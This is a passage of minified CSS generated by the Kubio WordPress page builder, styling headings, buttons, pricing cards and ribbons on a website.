.style-2rFDZOL8QYS-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-2rFDZOL8QYS-outer h5,#kubio .style-2rFDZOL8QYS-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-2rFDZOL8QYS-outer h6,#kubio .style-2rFDZOL8QYS-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-2rFDZOL8QYS-outer,#kubio .style-2rFDZOL8QYS-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-2rFDZOL8QYS-outer p,#kubio .style-2rFDZOL8QYS-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-i-pFTneFKi2-inner{height:auto;min-height:unset;text-align:left;}#kubio .style-i-pFTneFKi2-inner h1,#kubio .style-i-pFTneFKi2-inner h1[data-kubio]{color:rgba(var(--kubio-color-6),1);}#kubio .style-i-pFTneFKi2-inner h2,#kubio .style-i-pFTneFKi2-inner h2[data-kubio]{color:rgba(var(--kubio-color-6),1);}#kubio .style-i-pFTneFKi2-inner h3,#kubio .style-i-pFTneFKi2-inner h3[data-kubio]{color:rgba(var(--kubio-color-6),1);}#kubio .style-i-pFTneFKi2-inner h4,#kubio .style-i-pFTneFKi2-inner h4[data-kubio]{color:rgba(var(--kubio-color-6),1);}#kubio .style-i-pFTneFKi2-inner h5,#kubio .style-i-pFTneFKi2-inner h5[data-kubio]{color:rgba(var(--kubio-color-6),1);}#kubio .style-i-pFTneFKi2-inner h6,#kubio .style-i-pFTneFKi2-inner h6[data-kubio]{color:rgba(var(--kubio-color-6),1);}#kubio .style-i-pFTneFKi2-inner,#kubio .style-i-pFTneFKi2-inner [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-i-pFTneFKi2-inner p,#kubio .style-i-pFTneFKi2-inner p[data-kubio]{color:rgba(var(--kubio-color-6),1);}#kubio .style-i-pFTneFKi2-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-vbQHxs8aS9i-text{font-weight:800;font-size:4.5em;line-height:1.1;}#kubio .wp-block.wp-block-kubio-heading__text.style-vbQHxs8aS9i-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-_cdi6fdOVia-inner{text-align:left;}#kubio .style-_cdi6fdOVia-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-qL4si_k7XDg-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-NMUoQZe5uQq-inner{text-align:left;padding-left:40px;}#kubio .style-NMUoQZe5uQq-container{height:auto;min-height:unset;}#kubio p.wp-block.wp-block-kubio-text__text.style-gm-1jiCHbRG-text{font-weight:300;}#kubio .style-7n06hQxCUyk-outer{background-color:rgba(var(--kubio-color-6),0.05);}#kubio .style-7n06hQxCUyk-inner{margin-top:0px;}#kubio .style-RWPKNQYgvQL-inner{text-align:center;box-shadow:none;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}#kubio .style-RWPKNQYgvQL-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-yV4V6e2pEu9-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-J0B8SK5CTFU-inner{background-color:rgba(var(--kubio-color-5),1);text-align:center;box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}#kubio .style-J0B8SK5CTFU-container{height:auto;min-height:unset;}#kubio .style-9FswnFu9_HL-outer{text-align:center;}#kubio .style-9FswnFu9_HL-inner{fill:rgba(var(--kubio-color-1),1);width:40px;height:40px;min-width:40px;min-height:40px;margin-top:10px;}#kubio .wp-block.wp-block-kubio-heading__text.style--T8lPNXzGIE-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-2JEtHZx9bpt-inner{text-align:left;}#kubio .style-2JEtHZx9bpt-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-arHXZ8QrUF7-text .text-wrapper-fancy svg path{stroke:rgba(var(--kubio-color-1),1);stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .wp-block.wp-block-kubio-heading__text.style-xRhCyQQgdPX-text{font-weight:700;line-height:1.3;}#kubio .wp-block.wp-block-kubio-heading__text.style-xRhCyQQgdPX-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio p.wp-block.wp-block-kubio-text__text.style-ivjFyEzMEn_-text{padding-top:20px;padding-bottom:40px;}#kubio .style-SxJ-AjVKad--inner{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;text-align:center;}#kubio .style-SxJ-AjVKad--container{height:auto;min-height:unset;}#kubio .style-O06f6vy17tC-inner{text-align:left;}#kubio .style-O06f6vy17tC-container{height:auto;min-height:unset;}#kubio .style-QeWay6egq06-inner{fill:rgba(var(--kubio-color-1),1);width:40px;height:40px;min-width:40px;min-height:40px;}#kubio .style-sfSISJTEEE6-inner{text-align:left;padding-left:30px;}#kubio .style-sfSISJTEEE6-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-NPVrDz4ajd1-text{font-family:Playfair Display,Helvetica, Arial, Sans-Serif, serif;}#kubio .wp-block.wp-block-kubio-heading__text.style-NPVrDz4ajd1-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio p.wp-block.wp-block-kubio-text__text.style-MbNSa_i8xjy-text{font-size:14px;color:rgba(var(--kubio-color-6-variant-3),1);}#kubio .style-R5G27Vx6n_G-inner{text-align:center;}#kubio .style-R5G27Vx6n_G-container{height:auto;min-height:unset;}#kubio .style-7mtMkjaKY2U-image{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}#kubio .style-7mtMkjaKY2U-frameImage{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}#kubio .style-7mtMkjaKY2U-overlay{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}#kubio .style-oFACSR8CGBt-outer{height:auto;min-height:unset;}#kubio .style-HTHR88MxJ8S-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-HTHR88MxJ8S-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-rP8KJ0OQCXq-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-35wSe_Jldws-outer{margin-top:30px;}#kubio .style-e1FDznTqpw7-outer a.style-e1FDznTqpw7-link{padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;text-transform:uppercase;color:#fff;text-align:center;background-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-width:2px;border-right-style:solid;border-bottom-width:2px;border-bottom-style:solid;border-left-width:2px;border-left-style:solid;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;justify-content:center;}#kubio .style-e1FDznTqpw7-outer a.style-e1FDznTqpw7-link:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio a.style-e1FDznTqpw7-link .style-e1FDznTqpw7-icon{width:16px;height:16px;min-width:16px;min-height:16px;margin-left:0px;margin-right:10px;}#kubio .style-tFg1YAkMf4G-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-tFg1YAkMf4G-container{height:auto;min-height:unset;}#kubio .style-g0aCP4dVaHf-image{opacity:1;box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;0:;}#kubio .style-g0aCP4dVaHf-caption{margin-top:10px;}#kubio .style-g0aCP4dVaHf-frameImage{z-index:-1;transform:translateX(5%) translateY(-5%);transform-origin:center center 0px;background-color:rgba(var(--kubio-color-1),1);height:100%;width:100%;border-top-color:rgba(var(--kubio-color-2),1);border-top-width:10px;border-top-style:none;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:10px;border-right-style:none;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:10px;border-bottom-style:none;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:10px;border-left-style:none;}#kubio .style-kMt80Fi8X4z-outer{height:auto;min-height:unset;}#kubio .style-kH3GnEvE7tQ-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-kH3GnEvE7tQ-container{height:auto;min-height:unset;}#kubio .style-H6lgiu23stL-image{opacity:1;box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;0:;}#kubio .style-H6lgiu23stL-caption{margin-top:10px;}#kubio .style-H6lgiu23stL-frameImage{z-index:-1;transform:translateX(-5%) translateY(-5%);transform-origin:center center 0px;background-color:rgba(var(--kubio-color-1),1);height:100%;width:100%;border-top-color:rgba(var(--kubio-color-2),1);border-top-width:10px;border-top-style:none;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:10px;border-right-style:none;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:10px;border-bottom-style:none;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:10px;border-left-style:none;}#kubio .style-__psyg97qXz-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-__psyg97qXz-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-ueZoHQvk3VX-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-3eVyxNRE28F-outer{margin-top:30px;}#kubio .style-ohOXsBlPrn--outer a.style-ohOXsBlPrn--link{padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;text-transform:uppercase;color:#fff;text-align:center;background-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-width:2px;border-right-style:solid;border-bottom-width:2px;border-bottom-style:solid;border-left-width:2px;border-left-style:solid;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;justify-content:center;}#kubio .style-ohOXsBlPrn--outer a.style-ohOXsBlPrn--link:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio a.style-ohOXsBlPrn--link .style-ohOXsBlPrn--icon{width:16px;height:16px;min-width:16px;min-height:16px;margin-left:0px;margin-right:10px;}#kubio .style-VS-wTKl_00v-outer{height:auto;min-height:unset;background-color:rgba(var(--kubio-color-6),0.05);}#kubio .style-FEkHqIx08nK-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-FEkHqIx08nK-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-fy4uv0hfunh-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-xENe5Qgkbxe-inner{text-align:center;height:auto;min-height:unset;border-top-color:rgb(224, 225, 225);border-top-width:1px;border-top-style:none;border-right-color:rgb(224, 225, 225);border-right-width:1px;border-right-style:none;border-bottom-color:rgb(224, 225, 225);border-bottom-width:1px;border-bottom-style:none;border-left-color:rgb(224, 225, 225);border-left-width:1px;border-left-style:none;background-color:rgba(var(--kubio-color-5),1);box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;}#kubio .style-xENe5Qgkbxe-inner:hover{transition-duration:0.2s;}#kubio .style-xENe5Qgkbxe-container{height:auto;min-height:unset;}#kubio .style-BZIauAZ90y9-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-BZIauAZ90y9-container{height:auto;min-height:unset;}#kubio .style-SYOcGusUk2D-inner{fill:rgba(var(--kubio-color-5),1);border-top-width:2px;border-top-style:none;border-right-width:2px;border-right-style:none;border-bottom-width:2px;border-bottom-style:none;border-left-width:2px;border-left-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-bottom-left-radius:300px;border-bottom-right-radius:300px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;width:40px;height:40px;min-width:40px;min-height:40px;background-color:rgba(var(--kubio-color-1),1);}#kubio .style-1CGMYs5CtVq-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-1CGMYs5CtVq-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-oyql0YX_dVM-text{text-transform:uppercase;color:rgba(var(--kubio-color-1),1);}#kubio .wp-block.wp-block-kubio-heading__text.style-oyql0YX_dVM-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-9MT7gCzE-bG-outer{padding-top:0px;padding-bottom:0px;}#kubio .style-9MT7gCzE-bG-inner{margin-top:0px;}#kubio .style-W3OEahbQ8Po-container{background-color:rgba(var(--kubio-color-5),1);}#kubio .style--fxN_mGjw3p-inner{transform:translateX(0px) translateY(100px);transform-origin:center center 0px;z-index:1;text-align:center;}#kubio .style--fxN_mGjw3p-container{height:auto;min-height:unset;}#kubio .style-dmOE6zODNjH-container{background-color:rgba(var(--kubio-color-5),1);border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;}#kubio .style-avnp2MHO_zi-inner{text-align:left;}#kubio .style-avnp2MHO_zi-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-fWbzDMItCU7-text{font-weight:800;color:rgba(var(--kubio-color-6),1);}#kubio .wp-block.wp-block-kubio-heading__text.style-fWbzDMItCU7-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio p.wp-block.wp-block-kubio-text__text.style-tf7N_GiHLSt-text{color:rgba(var(--kubio-color-6),0.7);}#kubio .style-q9I_oprsfc_-inner{text-align:right;}#kubio .style-q9I_oprsfc_-container{height:auto;min-height:unset;}#kubio .style-4O7WaeAc9Q9-outer a.style-4O7WaeAc9Q9-link{text-align:center;background-color:rgba(var(--kubio-color-1),1);font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;text-transform:uppercase;color:#fff;border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding-top:18px;padding-bottom:18px;padding-left:36px;padding-right:36px;justify-content:center;}#kubio .style-4O7WaeAc9Q9-outer a.style-4O7WaeAc9Q9-link:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio a.style-4O7WaeAc9Q9-link .style-4O7WaeAc9Q9-icon{width:12px;height:12px;min-width:12px;min-height:12px;margin-left:10px;margin-right:0px;}#kubio .style-yIAE509eFAX-inner{background-color:rgba(var(--kubio-color-6),0.05);min-height:200px;transform:translateX(0px) translateY(0px);transform-origin:center center 0px;text-align:center;}#kubio .style-yIAE509eFAX-container{height:auto;min-height:unset;}#kubio .style-1qoNcoLcR4o-outer{height:auto;min-height:unset;}#kubio .style-l5wbAacw0Ge-inner{text-align:left;height:auto;min-height:unset;padding-left:0px;padding-right:0px;}#kubio .style-l5wbAacw0Ge-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-qLtKQASxjG9-text{font-size:2.3em;}#kubio .wp-block.wp-block-kubio-heading__text.style-qLtKQASxjG9-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-6VluFUvd5eK-outer a.style-6VluFUvd5eK-link{text-align:center;background-color:rgba(var(--kubio-color-1),1);font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;text-transform:uppercase;color:#fff;border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;justify-content:center;}#kubio .style-6VluFUvd5eK-outer a.style-6VluFUvd5eK-link:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio a.style-6VluFUvd5eK-link .style-6VluFUvd5eK-icon{width:12px;height:12px;min-width:12px;min-height:12px;margin-left:0px;margin-right:10px;}#kubio .style-cgY3QkBM-2V-inner{text-align:center;min-height:250px;background-color:rgba(var(--kubio-color-5),1);border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;}#kubio .style-cgY3QkBM-2V-container{height:auto;min-height:unset;}#kubio .style-GN3WChrdIe9-inner{fill:rgba(var(--kubio-color-1),1);padding-bottom:20px;width:50px;height:50px;min-width:50px;min-height:50px;}#kubio .style-GN3WChrdIe9-inner:hover{background-color:rgba(45, 45, 134, 0);}#kubio .wp-block.wp-block-kubio-heading__text.style-7zUN0FAkEUc-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio p.wp-block.wp-block-kubio-text__text.style-zWx-MvazcDx-text{font-size:3.5em;}#kubio .wp-block.wp-block-kubio-heading__text.style-jFOERRVZZce-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .wp-block.wp-block-kubio-heading__text.style-RM1uCxAg7zc-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-5jMPacx_Ofe-outer{height:auto;min-height:unset;}#kubio .style-Jta88a8mY2M-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-Jta88a8mY2M-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-_5P2YSgC3L0-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-C3MXNkoWSY3-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-C3MXNkoWSY3-container{height:auto;min-height:unset;}#kubio .style-sbyNfPrSx2u-inner{background-color:rgba(var(--kubio-color-5),1);box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;text-align:center;}#kubio .style-sbyNfPrSx2u-container{height:auto;min-height:unset;}#kubio .style-sbyNfPrSx2u-ribbon-icon{width:30px;height:30px;min-width:30px;min-height:30px;fill:rgba(var(--kubio-color-5),1);}#kubio .style-sbyNfPrSx2u-ribbon-text{transform:translateX(-50%) translateX(40px) translateY(-50%) rotateZ(-45deg);transform-origin:center center 0px;height:45px;margin-top:40px;background-color:rgb(255, 0, 0);text-transform:uppercase;color:rgba(var(--kubio-color-5),1);}#kubio .style-sbyNfPrSx2u-triangle-top{border-top-color:rgb(255, 0, 0);border-top-width:80px;border-top-style:solid;border-right-width:80px;border-right-style:none;border-left-color:transparent;border-left-width:80px;border-left-style:solid;}#kubio .style-PZIjgahyqED-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-PZIjgahyqED-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-yYAm2wrPQkR-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-HCz32CSKJvR-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-HCz32CSKJvR-container{height:auto;min-height:unset;}#kubio .style-mlJkrSwUHOJ-container{justify-content:flex-start;}#kubio .style-mlJkrSwUHOJ-currentPrice{font-weight:600;font-size:20px;color:rgba(var(--kubio-color-6),1);}#kubio .style-mlJkrSwUHOJ-currentDecimal{font-weight:600;font-size:16px;color:rgba(var(--kubio-color-6),1);}#kubio .style-mlJkrSwUHOJ-currentSymbol{font-weight:600;font-size:20px;color:rgba(var(--kubio-color-6),1);}#kubio .style-mlJkrSwUHOJ-originalPrice{font-size:18px;color:rgba(var(--kubio-color-6),1);}#kubio .style-mlJkrSwUHOJ-originalPriceDecimal{font-size:14px;color:rgba(var(--kubio-color-6),1);}#kubio .style-mlJkrSwUHOJ-originalPriceSymbol{font-size:18px;color:rgba(var(--kubio-color-6),1);}#kubio .style-Nb13jPSgew5-inner{text-align:left;height:auto;min-height:unset;padding-left:15px;}#kubio .style-Nb13jPSgew5-container{height:auto;min-height:unset;}#kubio .style-2XtDM1a6D62-outer{padding-top:20px;padding-bottom:20px;}#kubio .style-2XtDM1a6D62-width-container{width:100%;}#kubio .style-2XtDM1a6D62-line{border-bottom-color:rgba(204, 204, 204, 0.7);border-bottom-width:1px;border-bottom-style:solid;}#kubio .style-2XtDM1a6D62-inner{fill:rgba(var(--kubio-color-1),1);width:50px;height:50px;margin-left:10px;margin-right:10px;}#kubio .style-q_bIAaoi_Am-outer{padding-bottom:20px;justify-content:flex-start;align-content:flex-start;flex-direction:column;}#kubio .style-q_bIAaoi_Am-outer .wp-block-kubio-iconlistitem__text{margin-left:10px;color:rgba(var(--kubio-color-6),1);align-items:center;}#kubio .style-q_bIAaoi_Am-outer .wp-block-kubio-iconlistitem__text-wrapper{padding-bottom:0px;align-items:center;}#kubio .style-q_bIAaoi_Am-outer .wp-block-kubio-iconlistitem__icon{fill:rgba(var(--kubio-color-5-variant-2),1);width:12px;height:12px;padding-left:0px;}#kubio .style-q_bIAaoi_Am-outer .wp-block-kubio-iconlistitem__divider{color:rgb(0,0,0);width:100%;height:0%;border-top-width:0px;border-top-style:solid;border-right-width:0px;border-right-style:solid;border-bottom-color:rgb(0,0,0);border-bottom-width:1px;border-bottom-style:solid;border-left-width:0px;border-left-style:solid;margin-left:0px;}#kubio .style-q_bIAaoi_Am-outer .wp-block-kubio-iconlistitem__divider-wrapper{width:100%;padding-top:8px;padding-bottom:8px;padding-left:0px;padding-right:0px;0:auto;align-items:center;}#kubio .style-UAuake053rgF-outer{width:100%;}#kubio .style-UAuake053rgF-outer a.style-UAuake053rgF-link{text-align:center;background-color:rgb(246, 248, 248);border-top-color:rgb(246, 248, 248);border-top-width:2px;border-top-style:solid;border-right-color:rgb(246, 248, 248);border-right-width:2px;border-right-style:solid;border-bottom-color:rgb(246, 248, 248);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgb(246, 248, 248);border-left-width:2px;border-left-style:solid;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;padding-top:12px;padding-bottom:12px;font-weight:600;font-size:14px;line-height:1;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);justify-content:center;}#kubio .style-UAuake053rgF-outer a.style-UAuake053rgF-link:hover{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);color:rgba(var(--kubio-color-5),1);}#kubio a.style-UAuake053rgF-link .style-UAuake053rgF-icon{width:12px;height:12px;min-width:12px;min-height:12px;margin-left:0px;margin-right:10px;}#kubio .style--0dkQfHzpeTi-inner{background-color:rgba(var(--kubio-color-5),1);box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;text-align:center;}#kubio .style--0dkQfHzpeTi-container{height:auto;min-height:unset;}#kubio .style--0dkQfHzpeTi-ribbon-icon{width:30px;height:30px;min-width:30px;min-height:30px;fill:rgba(var(--kubio-color-5),1);}#kubio .style--0dkQfHzpeTi-ribbon-text{transform:translateX(-50%) translateX(40px) translateY(-50%) rotateZ(-45deg);transform-origin:center center 0px;height:45px;margin-top:40px;background-color:rgb(255, 0, 0);text-transform:uppercase;color:rgba(var(--kubio-color-5),1);}#kubio .style--0dkQfHzpeTi-triangle-top{border-top-color:rgb(255, 0, 0);border-top-width:80px;border-top-style:solid;border-right-width:80px;border-right-style:none;border-left-color:transparent;border-left-width:80px;border-left-style:solid;}#kubio .style-V9AxEUxzgwRB-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-V9AxEUxzgwRB-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-yKz0zyDWy19b-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-JcQ-TJW4GKUF-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-JcQ-TJW4GKUF-container{height:auto;min-height:unset;}#kubio .style-Z7qcgin_wcQj-container{justify-content:flex-start;}#kubio .style-Z7qcgin_wcQj-currentPrice{font-weight:600;font-size:20px;color:rgba(var(--kubio-color-6),1);}#kubio .style-Z7qcgin_wcQj-currentDecimal{font-weight:600;font-size:16px;color:rgba(var(--kubio-color-6),1);}#kubio .style-Z7qcgin_wcQj-currentSymbol{font-weight:600;font-size:20px;color:rgba(var(--kubio-color-6),1);}#kubio .style-Z7qcgin_wcQj-originalPrice{font-size:18px;color:rgba(var(--kubio-color-6),1);}#kubio .style-Z7qcgin_wcQj-originalPriceDecimal{font-size:14px;color:rgba(var(--kubio-color-6),1);}#kubio .style-Z7qcgin_wcQj-originalPriceSymbol{font-size:18px;color:rgba(var(--kubio-color-6),1);}#kubio .style-4xgTLpJFuTQC-inner{text-align:left;height:auto;min-height:unset;padding-left:15px;}#kubio .style-4xgTLpJFuTQC-container{height:auto;min-height:unset;}#kubio .style-kDSNqTGqZmeY-outer{padding-top:20px;padding-bottom:20px;}#kubio .style-kDSNqTGqZmeY-width-container{width:100%;}#kubio .style-kDSNqTGqZmeY-line{border-bottom-color:rgba(204, 204, 204, 0.7);border-bottom-width:1px;border-bottom-style:solid;}#kubio .style-kDSNqTGqZmeY-inner{fill:rgba(var(--kubio-color-1),1);width:50px;height:50px;margin-left:10px;margin-right:10px;}#kubio .style-eXBaTZi3QvWc-outer{padding-bottom:20px;justify-content:flex-start;align-content:flex-start;flex-direction:column;}#kubio .style-eXBaTZi3QvWc-outer .wp-block-kubio-iconlistitem__text{margin-left:10px;color:rgba(var(--kubio-color-6),1);align-items:center;}#kubio .style-eXBaTZi3QvWc-outer .wp-block-kubio-iconlistitem__text-wrapper{padding-bottom:0px;align-items:center;}#kubio .style-eXBaTZi3QvWc-outer .wp-block-kubio-iconlistitem__icon{fill:rgba(var(--kubio-color-5-variant-2),1);width:12px;height:12px;padding-left:0px;}#kubio .style-eXBaTZi3QvWc-outer .wp-block-kubio-iconlistitem__divider{color:rgb(0,0,0);width:100%;height:0%;border-top-width:0px;border-top-style:solid;border-right-width:0px;border-right-style:solid;border-bottom-color:rgb(0,0,0);border-bottom-width:1px;border-bottom-style:solid;border-left-width:0px;border-left-style:solid;margin-left:0px;}#kubio .style-eXBaTZi3QvWc-outer .wp-block-kubio-iconlistitem__divider-wrapper{width:100%;padding-top:8px;padding-bottom:8px;padding-left:0px;padding-right:0px;0:auto;align-items:center;}#kubio .style-7DYjWdlf2NU_-outer{width:100%;}#kubio .style-7DYjWdlf2NU_-outer a.style-7DYjWdlf2NU_-link{text-align:center;background-color:rgb(246, 248, 248);border-top-color:rgb(246, 248, 248);border-top-width:2px;border-top-style:solid;border-right-color:rgb(246, 248, 248);border-right-width:2px;border-right-style:solid;border-bottom-color:rgb(246, 248, 248);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgb(246, 248, 248);border-left-width:2px;border-left-style:solid;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;padding-top:12px;padding-bottom:12px;font-weight:600;font-size:14px;line-height:1;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);justify-content:center;}#kubio .style-7DYjWdlf2NU_-outer a.style-7DYjWdlf2NU_-link:hover{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);color:rgba(var(--kubio-color-5),1);}#kubio a.style-7DYjWdlf2NU_-link 